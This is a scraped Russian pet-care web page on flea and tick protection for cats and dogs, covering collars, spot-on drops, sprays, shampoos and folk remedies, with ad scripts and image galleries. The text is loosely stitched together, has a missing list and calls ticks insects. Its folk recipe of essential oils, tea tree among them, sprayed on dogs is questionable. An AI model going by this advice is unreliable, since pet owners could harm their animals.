<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/a/b/6/ab621e0c61bc1c9a4394af285cbd416a.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/a/b/6/ab621e0c61bc1c9a4394af285cbd416a.jpeg" alt="" /></noscript></p>
<p>Укусы кровососов болезненные, провоцируют зуд и раздражение кожи. Такое состояние вызывает у кота или собаки стресс, вялость, утрату аппетита. Животное нервничает, постоянно чешется и покусывает шерсть, появляется блошиный дерматит. Кроме кожных проблем, блохи являются переносчиками патогенных организмов, среди которых:</p>
<p>Заболевания несут угрозу для здоровья и жизни животного. Хоть сама блоха на человеке не живет, но может укусить его и заразить опасными инфекциями.</p>
<h3>Как уберечь питомца – выбираем средства защиты</h3>
<p>Специализированные магазины предоставляют большой выбор различных средств. Это ошейники, капли на холку, таблетки. Все они пропитаны специальными средствами, губительными для кровососов – инсектицидами. Они оказывают комплексную защиту, помогая в борьбе с блохами и клещами.</p>
<h2>Клещи: внешний вид и цикл развития</h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/f/e/6/fe6651de3b680a3d58f74d886d400ede.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/f/e/6/fe6651de3b680a3d58f74d886d400ede.jpeg" alt="" /></noscript></p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344824'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344824,
                containerId: 'containerId344824'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Клещ относится к классу паукообразных, подклассу членистоногих. Всего насчитывается более 50 тысяч видов. Наибольшую опасность для животных и человека представляет иксодовый клещ, который переносит энцефалит, боррелиоз (болезнь Лайма), клещевой тиф. Паразит небольшого размера (от микроскопического до 20 мм), имеет цельное туловище или разделенное на 2 части, покрытое хитином или панцирем. Лапки очень цепкие, благодаря им клещ удерживается на шерсти и коже жертвы.</p>
<p>Жизненный цикл составляет 4 года и включает в себя 4 фазы – яйцо, личинку, нимфу, взрослую особь. На всех стадиях паразит питается кровью хозяина. Взрослые насекомые атакуют крупных животных и человека.</p>
<h3>Сезон атаки: когда клещи наиболее активны?</h3>
<p>Зимой паразит впадает в спячку и активизируется с середины апреля. Он действует всю весну, пик статистики укусов приходится на май. В летнюю жару кровосос утрачивает активность, но его можно подцепить во влажных тенистых местах. С сентября до начала октября клещи снова активизируются и возобновляют атаки. Подходящее место для укуса – область шеи, ушей, живота, груди</p>
<p>
Поэтому после возвращения с улицы нужно осматривать питомца, уделяя внимание этим зонам. А средства защиты необходимо использовать на протяжении всей весны, лета и осени
</p>
<h3>Как защитить любимого питомца от клеща?</h3>
<p>Профилактику лучше начать с наступлением весны. Наиболее эффективными средствами считаются:</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="dd01c108-6fa1-4fdd-b3dd-aba2e71407a1"></div></div>

<p>Шампуни эффективны против блох, однако есть и средства, изгоняющие клещей.</p>
<h2>Ошейники для кошек</h2>
<p>Вопреки своей высокой популярности, такие ошейники – слабая защита от нападения клещей для кошек. Дело в том, что эффект от средства распространяется главным образом на голову и шею животного, оставляя таз и живот практически незащищенными (а ведь всем известно, что именно живот, подмышки и паховая область наиболее часто атакуются клещами). Такая ситуация спровоцирована тем фактом, что производители ошейников, чтобы не навредить питомцу, пропитывают его слабым раствором действующего вещества. Если вы все-таки решите его применить, покупайте ошейник именно для котов, ни в коем случае не для собак!</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/6/4/7/647fd05f697f6fbf5c33c43c681a7c53.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/6/4/7/647fd05f697f6fbf5c33c43c681a7c53.jpeg" alt="" /></noscript></p>
<h2>Можно ли защитить кошку от клещей?</h2>
<p>
Профилактика укусов клещей гораздо эффективнее, нежели лечение вызванных ими заболеваний. В настоящее время разработано множество средств для защиты от клещей. Это ошейники, спреи, капли на холку.<br />
 <br />
Обязательно смотрите, чтобы в показаниях к применению выбранного вами средства указывался именно иксодовый клещ</p>
<p>
Учитывайте, что каждое средство имеет период действия.<br />
 <br />
Не забывайте, что любой препарат токсичен, поэтому уделяйте внимание противопоказаниям. Группа риска: животные, перенесшие болезнь или находящиеся на стадии выздоровления беременные или кормящие кошки, котята.<br />
 <br />
Если препарат вызвал отравление или аллергию, незамедлительно обратитесь к ветеринару.<br />
 
</p>
<p>
 <br />
Если вы выбираете ошейник, слегка промните его после вскрытия упаковки, наденьте на кошку (важно, чтобы между ошейником и шеей проходили 2 пальца), закрепите конец ленты, обрежьте излишки.<br />
 <br />
Если кошка полижет ошейник, она может отравиться. Также существует опасность зацепиться за забор, гвоздь, ветку
</p>
<p>Ошейник не снимают все время, пока он действует.<br />
 <br />
Спреи наносят на все тело кошки (как указано в инструкции). Но пока препарат не высохнет, <a href="/health/vlasoedy-u-kosek-simptomy-i-lecenie.html">не позволяйте кошке вылизывать себя</a>!<br />
 <br />
Капли на холку выливаются из пипетки-дозатора в одну точку. Действующее вещество будет накапливаться в сальных железах и эпидермисе.<br />
 <br />
Помните, что 100%-ную защиту не гарантирует ни одно средство! Клещ все равно может укусить кошку, но риск заражения существенно снижается. Но даже использование самых надежных препаратов не освободит вас от необходимости регулярно осматривать любимцев и следить за их самочувствием.
 </p>
<h2>Народные средства для борьбы с клещами</h2>
<p>Если вы предпочитаете частые и долгие прогулки и не хотите использовать спреи-репелленты, можно дополнительно защитить собаку от клещей народными средствами. Основное средство воздействия – раздражающий паразитов запах. Рецепты универсальны, защищают и людей и животных, помните, обоняние собаки намного чувствительнее людского.</p>
<p>Аромамасла – смешать воду, спирт одно или несколько масел – чайного дерева, лаванды, мяты, мелии, эвкалипта, лимона в пропорции 10:1:1, запах должен быть уловимым. Обрызгать раствором бока, живот и шею питомца. На морду наносить нельзя!</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='106036,106037,106038,106039,106040,106041,106042,106043,106044,106045'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-106003 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/1/0/91021cbdb05bd30dc0aa85ec80a3007c.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/1/0/91021cbdb05bd30dc0aa85ec80a3007c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. список средств для обработки" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/1/0/91021cbdb05bd30dc0aa85ec80a3007c.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/1/0/91021cbdb05bd30dc0aa85ec80a3007c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. список средств для обработки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/6/4/8/648fd01ceddc10cc493a56e565b5f25d.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/6/4/8/648fd01ceddc10cc493a56e565b5f25d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Клещи: защищаем домашних животных" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/4/8/648fd01ceddc10cc493a56e565b5f25d.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/4/8/648fd01ceddc10cc493a56e565b5f25d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Клещи: защищаем домашних животных" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/a/56a665760cfa70735c3f74b61b554595.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/a/56a665760cfa70735c3f74b61b554595.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить собаку от клещей?" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/a/56a665760cfa70735c3f74b61b554595.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/a/56a665760cfa70735c3f74b61b554595.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить собаку от клещей?" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/d/4fde09e919a444ce89a0af2e31d6f8d6.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/d/4fde09e919a444ce89a0af2e31d6f8d6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Власоеды у кошек: симптомы и лечение" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/d/4fde09e919a444ce89a0af2e31d6f8d6.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/d/4fde09e919a444ce89a0af2e31d6f8d6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Власоеды у кошек: симптомы и лечение" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/6/e/06ebd4233d0c24bea2f9ce5d0e5e215a.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/6/e/06ebd4233d0c24bea2f9ce5d0e5e215a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Нападают и на животных. почему кошкам не страшен укус клеща?" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/6/e/06ebd4233d0c24bea2f9ce5d0e5e215a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/6/e/06ebd4233d0c24bea2f9ce5d0e5e215a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нападают и на животных. почему кошкам не страшен укус клеща?" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/4/8/a486bab80d56510798bfd07de578036a.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/4/8/a486bab80d56510798bfd07de578036a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Опасны ли клещи для кошек?" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/4/8/a486bab80d56510798bfd07de578036a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/4/8/a486bab80d56510798bfd07de578036a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Опасны ли клещи для кошек?" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/4/7/047621de4f1bf2107dea1b6a8c4c0ddb.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/4/7/047621de4f1bf2107dea1b6a8c4c0ddb.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Чем опасен укус клеща для кошки" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/4/7/047621de4f1bf2107dea1b6a8c4c0ddb.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/4/7/047621de4f1bf2107dea1b6a8c4c0ddb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем опасен укус клеща для кошки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/c/5/ec5ba41fb07643d26ddbee8140d20282.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/c/5/ec5ba41fb07643d26ddbee8140d20282.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Клещи у кошек: виды, симптомы, лечение и профилактика" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/c/5/ec5ba41fb07643d26ddbee8140d20282.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/c/5/ec5ba41fb07643d26ddbee8140d20282.jpeg" class="attachment-thumbnail size-thumbnail" alt="Клещи у кошек: виды, симптомы, лечение и профилактика" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/c/f/fcffa35e85a1a238364baf555dade9fb.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/c/f/fcffa35e85a1a238364baf555dade9fb.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Опасность клещей для кошек" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/c/f/fcffa35e85a1a238364baf555dade9fb.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/c/f/fcffa35e85a1a238364baf555dade9fb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Опасность клещей для кошек" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/a/5eac14221929e51fd9a9f3c5b225c18a.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/a/5eac14221929e51fd9a9f3c5b225c18a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Топ-14 лучший ошейник от клещей для кошек: рейтинг, какой выбрать и купить, характеристики, отзывы, плюсы и минусы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/a/5eac14221929e51fd9a9f3c5b225c18a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/a/5eac14221929e51fd9a9f3c5b225c18a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Топ-14 лучший ошейник от клещей для кошек: рейтинг, какой выбрать и купить, характеристики, отзывы, плюсы и минусы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Масла можно капать на ошейник из войлока и капрона, но следите за реакцией животного, его не должен тревожить запах.</p>
<p>Во дворе частного дома можно высадить бархатцы, розовую герань – растения буквально не подпустят клещей к участку. Допустимо натирание участков шерсти надломленными листьями растений.</p>
<h2>Правила использования</h2>
<p>Итак, как мы уже говорили, противопаразитарные капли наносятся на холку животного. Для начала необходимо взять кошку и при помощи расчески либо просто пальцами раздвинуть шерсть в обрабатываемой области. Капаем раствор на тело и бережно, но тщательно втираем его в кожу. После нанесения средства животное нельзя купать на протяжении трех суток.</p>
<p>Сколько средства будет необходимо для одной обработки? Это зависит от возраста вашего питомца, массы его тела, состояния здоровья и прочих индивидуальных особенностей. Информацию о дозировке для каждого конкретного случая вы опять же найдете в инструкции.</p>
<h2>Профилактические меры при поездке на дачу</h2>
<p>При поездке на дачу с кошкой независимо от того домашняя она или часто выходила на улицу потребуется дополнительная защита. При этом можно выбирать любой тип средства:</p>
<ul>
<li>капли;</li>
<li>спреи;</li>
<li>ошейники.</li>
</ul>
<p>Но при этом стоит помнить, что активация действующего вещества происходит не сразу, поэтому использовать указанные средства нужно минимум за сутки до поездки.</p>
<p>Непосредственно на даче не рекомендуется подпускать животное к высокой траве, кустам, другим животным. После прогулки кошку нужно тщательно осмотреть на предмет наличия на теле паразитов.</p>
<p>Клеща нельзя назвать безобидным паразитом, ведь он является переносчиком многих заболеваний, несвоевременное лечение которых может привести к летальному исходу. Поэтому нужно обязательно проводить регулярные осмотры кошки на предмет наличия клещей на ней и использовать специальные средства, которые помогут избежать этих неприятных ситуаций.</p>
<h2>Обзор лучших средств от блох для собак</h2>
<p>В любом зоомагазине или ветеринарной аптеке представлен большой ассортимент специальных средств от блох. Выбор должен основываться на индивидуальных параметрах собаки (вес, возраст), степени заражения и цели обработки. Разобраться в этом многообразии поможет ветеринар. Получить консультацию профессионала желательно еще и потому, что он учтет не только индивидуальные особенности вашего питомца, но и анамнез, а также подберет самое эффективное средство от блох для собак в вашем случае.</p>
<h3>Ошейники</h3>
<p>
В сезон максимальной активности всевозможных эктопаразитов многие собаководы обращают свое внимание на ошейники. У них пролонгированное действие (защиты хватает на 5–7 месяцев)
</p>
<p>Очень часто в домашних условиях их снимают. Использование носит профилактический характер. Особенность ошейников в том, что они помогают не только избавиться от блох у собак, но и предотвратить их появление. Наиболее популярные производятся известными фирмами зоотоваров: </p>
<ul>
<li>Beaphar;</li>
<li>Hartz;</li>
<li>Kiltix.</li>
</ul>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/1/5/7/1575343062a85e4aec6cf7acb1480df5.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/1/5/7/1575343062a85e4aec6cf7acb1480df5.jpeg" alt="" /></noscript></p>
<p>Ошейники подходят не всем. Длинношерстные собаки от регулярного ношения страдают от колтунов. У чувствительных нередко начинается контактный дерматит из-за механического трения в области шеи. Использование противопоказано, если заражен щенок (до 1,5–2 месяцев), беременная или кормящая сука.</p>
<p>В зависимости от индивидуальных особенностей собаки, лучше подобрать другое средство. Многочисленные препараты от блох для собак выпускаются в форме капель, спреев, шампуней. Есть даже таблетки, но они пока не получили широкого распространения.</p>
<h3>Капли на холку</h3>
<p>Наиболее удобная форма средств от блох – капли на холку. Выпускаются в форме удобных одноразовых пластиковых пипеток, объем которых зависит от веса собаки. Известна продукция от фирм:</p>
<ul>
<li>Hartz;</li>
<li>Stronghold;</li>
<li>Чистотел.</li>
</ul>
<p>Использование позволяет добиться длительного эффекта: их действие избавляет от блох на срок не менее 30 дней, в некоторых случаях – до 60-ти.</p>
<p>Капли наносятся, как правило, на холку. Но их можно капать на кожные покровы вдоль позвоночника, слегка раздвигая волоски. Место выбирают, чтобы собака не могла слизать языком. Пару суток от момента обработки ограничивают контакт с детьми, собаку не купают.</p>
<p>Капли помогают не только против блох, эффективны и от клещей. Отлично подходят для лечения заражения, а также для профилактики.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/b/4/b/b4ba3b54199a7a94714bb26d910f4481.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/b/4/b/b4ba3b54199a7a94714bb26d910f4481.jpeg" alt="" /></noscript></p>
<p>Правда, у купель тоже есть противопоказания. Каждое средство от блох и <a href="/health/osejniki-dla-sobak-ot-bloh-i-klesej-vidy-harakteristiki-kak-vybrat-preimusestva-i-nedostatki.html">клещей для собак</a> способно спровоцировать аллергическую реакцию. Кроме того необходимо внимательно читать противопоказания. Обычно их не рекомендую капать ослабленным животным, щенкам до 1,5–2 месяцев, а также беременным, ослабленным или лактирующим собакам.</p>
<h3>Шампуни</h3>
<p>Классическое средство от блох, которое используется повсеместно, – шампуни. В их состав входят вещества, отпугивающие кровососущих эктопаразитов.</p>
<p>Действия, в зависимости от рецептуры, хватает до 45 дней</p>
<p>
Шампунь применяют осторожно, чтобы не попал в глаза, рот или в уши. Вспенивают, а затем смывают под проточной водой
</p>
<p>Хорошие средства есть у Фитоэлиты и Beaphar. </p>
<p>Эффективные, и в то же время мягкие средства в виде шампуней нередко рекомендуется использовать, когда от заражения страдает беременная или кормящая собака.</p>
<p>Среди противопоказаний возможна индивидуальная непереносимость. В любом случае внимательно изучайте инструкцию.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='106046,106047,106048,106049,106050,106051,106052,106053,106054,106055'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-106003 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/a/0/ba087b753015ae6d981893f4fe5c40d3.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/a/0/ba087b753015ae6d981893f4fe5c40d3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="10 лучших средств от клещей для кошек и котят – таблетки, ошейники, спреи, капли на холку, шампуни, инъекции" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/a/0/ba087b753015ae6d981893f4fe5c40d3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/a/0/ba087b753015ae6d981893f4fe5c40d3.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 лучших средств от клещей для кошек и котят – таблетки, ошейники, спреи, капли на холку, шампуни, инъекции" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/4/5/4459403291236e04863fa93141646755.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/4/5/4459403291236e04863fa93141646755.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/4/5/4459403291236e04863fa93141646755.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/4/5/4459403291236e04863fa93141646755.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/8/b/b8bd43fed2eef497a486834dfce4b576.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/8/b/b8bd43fed2eef497a486834dfce4b576.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/8/b/b8bd43fed2eef497a486834dfce4b576.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/8/b/b8bd43fed2eef497a486834dfce4b576.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/d/a/cda964d778302f89052163085a2a84d3.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/d/a/cda964d778302f89052163085a2a84d3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/d/a/cda964d778302f89052163085a2a84d3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/d/a/cda964d778302f89052163085a2a84d3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить кошку от клещей. знай врага в лицо!" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
